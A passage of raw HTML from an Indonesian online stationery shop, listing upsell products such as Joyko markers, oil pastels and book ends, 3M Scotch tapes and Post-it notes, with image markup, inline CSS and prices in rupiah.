alt="Gambar&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-421 {
    width: 152px;
}
.product-image-container-421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-688&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattulis.biz.id/joyko-book-end-bke-688.html">Joyko Book End BKE-688 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="421" data-price-box="product-id-421">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-421"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.alattulis.biz.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.alattulis.biz.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_75" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-75"><span class="product-image-wrapper"><!--mf_product_label_comment_75--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpg-12_super_strong_premier_gold.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold&#x20;harga&#x20;normal&#x20;89500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-75 {
    width: 152px;
}
.product-image-container-75 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.alattulis.biz.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_261" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-sedang-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-261"><span class="product-image-wrapper"><!--mf_product_label_comment_261--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_sedang_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-261 {
    width: 152px;
}
.product-image-container-261 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sedang&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.alattulis.biz.id/bintang-obor-buku-gambar-sedang-10-lbr.html">Bintang Obor Buku Gambar Sedang 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="261" data-price-box="product-id-261">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-261"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-261"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.alattulis.biz.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.alattulis.biz.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_32" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-110-d-mounting-tape-square-1-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-32"><span class="product-image-wrapper"><!--mf_product_label_comment_32--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-d_mountingtape_square_1_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;harga&#x20;normal&#x20;14000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-32 {
    width: 152px;
}
.product-image-container-32 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-D&#x20;Mounting&#x20;Tape&#x20;Square&#x20;1&#x20;inch&#x20;Selotip&#x20;Tempel&#x20;Pemasangan" href="https://www.alattulis.biz.id/3m-scotch-110-d-mounting-tape-square-1-inch.html">3M Scotch 110-D Mounting Tape Square 1 inch Selotip Tempel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="32" data-price-box="product-id-32">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-32"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-32"  data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-3321-3ssjpblu-super-sticky-notes-blue-hour-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-122"><span class="product-image-wrapper"><!--mf_product_label_comment_122--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpblu_super_sticky_note_blue_hour_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPBLU&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;Hour&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-122 {
    width: 152px;
}
.product-image-container-122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPBLU&#x20;Super&#x20;Sticky&#x20;Note&#x20;Blue&#x20;Hour&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-3321-3ssjpblu-super-sticky-notes-blue-hour-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPBLU Super Sticky Note Blue Hour 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="122" data-price-box="product-id-122">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-122"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-122"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulis.biz.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.alattulis.biz.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.alattulis.biz.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_83" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-83"><span class="product-image-wrapper"><!--mf_product_label_comment_83--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_653-4cy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm"/></span></span>  <style>.product-image-container-83 {
    width: 152px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm" href="https://www.alattulis.biz.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html">3M Post-it 653-4CY Sticky Note Canary Yellow 38x51mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-83"  data-price-amount="21600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-83"  data-price-amount="24900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_266" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kas-folio-2k-3k-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-266"><span class="product-image-wrapper"><!--mf_product_label_comment_266--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_folio_2k_3k_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-266 {
    width: 152px;
}
.product-image-container-266 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Folio&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;200&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.alattulis.biz.id/bintang-obor-buku-kas-folio-2k-3k-200-lbr.html">Bintang Obor Buku Kas Folio 2 Kolom / 3 Kolom 200 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="266" data-price-box="product-id-266">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-266"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-266"  data-price-amount="53000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 53.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
